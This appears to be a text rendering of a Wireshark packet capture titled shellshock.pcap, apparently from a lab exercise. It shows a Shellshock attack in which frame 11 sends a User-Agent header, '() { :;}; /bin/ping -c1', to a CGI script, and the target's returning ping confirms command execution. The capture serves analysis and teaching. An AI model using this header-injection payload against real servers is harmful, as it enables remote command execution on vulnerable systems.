 shellshock.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 10.246.50.2 10.246.50.4 SSH 198 Server: Encrypted packet (len=144)
2 0.000923 10.246.50.4 10.246.50.2 TCP 60 55686 → 22 [ACK] Seq=1 Ack=145 Win=254 Len=0
3 2.452097 10.246.50.4 10.246.50.2 SSH 118 Client: Encrypted packet (len=64)
4 2.452461 10.246.50.2 10.246.50.4 SSH 182 Server: Encrypted packet (len=128)
5 2.661506 10.246.50.4 10.246.50.2 TCP 60 55541 → 22 [ACK] Seq=65 Ack=129 Win=256 Len=0
6 2.756126 10.246.50.4 10.246.50.2 SSH 118 Client: Encrypted packet (len=64)
7 2.756841 10.246.50.2 10.246.50.4 SSH 118 Server: Encrypted packet (len=64)
8 2.766640 10.246.50.2 10.246.50.6 TCP 74 43616 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM TSval=302261932 TSecr=0 WS=128
9 2.767737 10.246.50.6 10.246.50.2 TCP 74 80 → 43616 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM TSval=4294928783 TSecr=302261932 WS=512
10 2.767786 10.246.50.2 10.246.50.6 TCP 66 43616 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=302261933 TSecr=4294928783
11 2.767812 10.246.50.2 10.246.50.6 HTTP 180 GET /exploitable.cgi HTTP/1.1
12 2.768549 10.246.50.6 10.246.50.2 TCP 66 80 → 43616 [ACK] Seq=1 Ack=115 Win=29184 Len=0 TSval=4294928783 TSecr=302261933
13 2.772602 10.246.50.6 10.246.50.2 ICMP 98 Echo (ping) request id=0x0c24, seq=1/256, ttl=64 (reply in 14)
14 2.772652 10.246.50.2 10.246.50.6 ICMP 98 Echo (ping) reply id=0x0c24, seq=1/256, ttl=64 (request in 13)
15 2.861297 10.246.50.6 10.246.50.2 HTTP 896 HTTP/1.1 500 Internal Server Error (text/html)
16 2.861329 10.246.50.2 10.246.50.6 TCP 66 43616 → 80 [ACK] Seq=115 Ack=831 Win=30976 Len=0 TSval=302261956 TSecr=4294928806
17 2.861346 10.246.50.6 10.246.50.2 TCP 66 80 → 43616 [FIN, ACK] Seq=831 Ack=115 Win=29184 Len=0 TSval=4294928807 TSecr=302261933
18 2.861486 10.246.50.2 10.246.50.4 SSH 486 Server: Encrypted packet (len=432)
19 2.861500 10.246.50.2 10.246.50.4 SSH 262 Server: Encrypted packet (len=208)
20 2.861503 10.246.50.2 10.246.50.6 TCP 66 43616 → 80 [FIN, ACK] Seq=115 Ack=832 Win=30976 Len=0 TSval=302261956 TSecr=4294928807
21 2.861515 10.246.50.2 10.246.50.4 SSH 214 Server: Encrypted packet (len=160)
22 2.862239 10.246.50.2 10.246.50.4 SSH 150 Server: Encrypted packet (len=96)
23 2.862277 10.246.50.4 10.246.50.2 TCP 60 55541 → 22 [ACK] Seq=129 Ack=993 Win=252 Len=0
24 2.862306 10.246.50.6 10.246.50.2 TCP 66 80 → 43616 [ACK] Seq=832 Ack=116 Win=29184 Len=0 TSval=4294928807 TSecr=302261956
25 3.071446 10.246.50.4 10.246.50.2 TCP 60 55541 → 22 [ACK] Seq=129 Ack=1089 Win=252 Len=0
26 4.180131 10.246.50.4 10.246.50.2 SSH 118 Client: Encrypted packet (len=64)
27 4.180423 10.246.50.2 10.246.50.4 SSH 182 Server: Encrypted packet (len=128)
28 4.379586 10.246.50.4 10.246.50.2 TCP 60 55541 → 22 [ACK] Seq=193 Ack=1217 Win=251 Len=0
Frame 11: 180 bytes on wire (1440 bits), 180 bytes captured (1440 bits)
Ethernet II, Src: HewlettP_f8:9a:84 (80:c1:6e:f8:9a:84), Dst: VMware_25:63:d2 (00:0c:29:25:63:d2)
Internet Protocol Version 4, Src: 10.246.50.2, Dst: 10.246.50.6
Transmission Control Protocol, Src Port: 43616, Dst Port: 80, Seq: 1, Ack: 1, Len: 114
Hypertext Transfer Protocol
GET /exploitable.cgi HTTP/1.1\r\n
User-Agent: () { :;}; /bin/ping -c1 10.246.50.2\r\n
Host: 10.246.50.6\r\n
Accept: */*\r\n
\r\n
[Full request URI: http://10.246.50.6/exploitable.cgi]
[HTTP request 1/1]
[Response in frame: 15]
0000 00 0c 29 25 63 d2 80 c1 6e f8 9a 84 08 00 45 00 ··)%c··· n·····E·
0010 00 a6 45 e2 40 00 40 06 7a 7c 0a f6 32 02 0a f6 ··E·@·@· z|··2···
0020 32 06 aa 60 00 50 47 4e 63 4d 50 ab c5 3b 80 18 2··`·PGN cMP··;··
0030 00 e5 78 7a 00 00 01 01 08 0a 12 04 26 ad ff ff ··xz···· ····&···
0040 69 8f 47 45 54 20 2f 65 78 70 6c 6f 69 74 61 62 i·GET /e xploitab
0050 6c 65 2e 63 67 69 20 48 54 54 50 2f 31 2e 31 0d le.cgi H TTP/1.1·
0060 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 28 29 20 ·User-Ag ent: ()
0070 7b 20 3a 3b 7d 3b 20 2f 62 69 6e 2f 70 69 6e 67 { :;}; / bin/ping
0080 20 2d 63 31 20 31 30 2e 32 34 36 2e 35 30 2e 32 -c1 10. 246.50.2
0090 0d 0a 48 6f 73 74 3a 20 31 30 2e 32 34 36 2e 35 ··Host: 10.246.5
00a0 30 2e 36 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0.6··Acc ept: */*
00b0 0d 0a 0d 0a ····
HTTP User-Agent header (http.user_agent), 49 bytes
Packets: 31 · Displayed: 31 (100.0%)
Profile: Default